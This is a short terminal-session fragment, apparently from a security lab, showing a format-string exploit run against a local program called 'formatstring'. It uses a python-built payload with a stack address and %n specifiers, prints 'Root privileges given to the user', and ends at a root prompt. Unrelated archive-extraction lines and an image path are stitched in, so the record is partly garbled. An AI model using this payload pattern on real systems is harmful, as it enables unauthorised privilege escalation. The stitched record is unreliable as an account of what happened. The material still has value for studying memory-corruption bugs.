 [test@localhost sec]$ ./formatstring $(python -c 'print "\xd0\xeb\xff\xbf"+"%08x
%08x%08x%08x%08x%08x%08x%08x%76x%n"')
pass @ 0xbfffebd0, [144][    0x90]
Wrong Password
Root privileges given to the user
Archive:  /export/home/bin/blank-setup.zip
  inflating: /export/home/bin/unzip/blank-setup.py
[root@localhost sec]#